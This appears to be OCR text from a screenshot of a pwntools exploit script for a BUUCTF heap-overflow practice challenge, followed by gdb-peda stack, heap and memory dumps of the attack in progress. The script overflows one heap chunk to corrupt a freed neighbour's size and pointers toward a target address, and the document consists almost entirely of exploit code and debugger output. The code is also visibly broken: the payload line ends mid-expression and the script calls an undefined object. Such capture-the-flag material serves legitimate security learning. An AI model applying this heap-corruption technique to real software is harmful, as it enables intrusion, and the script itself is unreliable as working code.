 exp.py (~/桌面/pwnlearn/BUU) - gedit
打开(O)
1 from pwn import  *
2 #p = remote('node3.buuoj.cn',26553)
3 context.log_level='debug'
4 p=process('./heap')
5
6 def cmd(choice):
7   p.sendlineafter('Your choice :',str(choice))
8
9 def create(size,content):
10   cmd(1)
11   p.sendlineafter('Size of Heap : ',str(size))
12   p.sendlineafter('Content of heap:',content)
13
14 def edit(index,size,content):
15   cmd(2)
16   p.sendlineafter('Index :',str(index))
17   p.sendlineafter('Size of Heap : ',str(size))
18   p.sendlineafter('Content of heap : ',content)
19
20 def delete(index):
21   cmd(3)
22   p.sendlineafter('Index :',str(index))
23
24 magic_addr=0x6020A0
25 create(0x80,'yichen')
26 create(0x80,'writeup')
27 create(0x40,'12345')
28 delete(1)
29 payload='a'*0x80+p64(0)+p64(0x91)+p64(magic_addr-0x10)+p64
30 sleep(1)
31 edit(0,len(payload),payload)
32
33 gdb.attach(p)
34 pause()
35 s.interactive()
0000| 0x7fffffffdd68 --> 0x400cd6 (<main+115>:  lea    rax,[rbp-0x10])
0008| 0x7fffffffdd70 --> 0x7fffffff0a0a --> 0x0
0016| 0x7fffffffdd78 --> 0x4a27704ce41be700
0024| 0x7fffffffdd80 --> 0x400d80 (<__libc_csu_init>:   push   r15)
0032| 0x7fffffffdd88 --> 0x7ffff7a2d840 (<__libc_start_main+240>:      mov    edi,eax)
0040| 0x7fffffffdd90 --> 0x1
0048| 0x7fffffffdd98 --> 0x7fffffffde68 --> 0x7fffffffe21a --> 0x4c00706165682f2e ('./he
0056| 0x7fffffffdda0 --> 0x1f7ffcca0
[------------------------------------------------------------------------------] blue
Legend: code, data, rodata, value
0x00007ffff7b04320 in __read_nocancel ()
    at ../sysdeps/unix/syscall-template.S:84
84      ../sysdeps/unix/syscall-template.S: 没有那个文件或目录.
gdb-peda$ heap all
0x603000 SIZE=0x90 DATA[0x603010] |aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa| INUSED PREV_INUSE
0x603090 SIZE=0x90 DATA[0x6030a0] |. `...... `.....................| PREV_INUSE INUSED
0x603120 SIZE=0x50 DATA[0x603130] |12345...........................| INUSED
0x603170 SIZE=0x20e90 TOP_CHUNK
Last Remainder:  0x0
gdb-peda$ x/40gx 0x603000
0x603000:       0x0000000000000000      0x0000000000000091
0x603010:       0x6161616161616161      0x6161616161616161
0x603020:       0x6161616161616161      0x6161616161616161
0x603030:       0x6161616161616161      0x6161616161616161
0x603040:       0x6161616161616161      0x6161616161616161
0x603050:       0x6161616161616161      0x6161616161616161
0x603060:       0x6161616161616161      0x6161616161616161
0x603070:       0x6161616161616161      0x6161616161616161
0x603080:       0x6161616161616161      0x6161616161616161
0x603090:       0x0000000000000000      0x0000000000000091
0x6030a0:       0x0000000000602090      0x0000000000602090
0x6030b0:       0x0000000000000000      0x0000000000000000
0x6030c0:       0x0000000000000000      0x0000000000000000
0x6030d0:       0x0000000000000000      0x0000000000000000
0x6030e0:       0x0000000000000000      0x0000000000000000
0x6030f0:       0x0000000000000000      0x0000000000000000
0x603100:       0x0000000000000000      0x0000000000000000
0x603110:       0x0000000000000000      0x0000000000000000
0x603120:       0x0000000000000090      0x0000000000000050
0x603130:       0x00000a3534333231      0x0000000000000000
gdb-peda$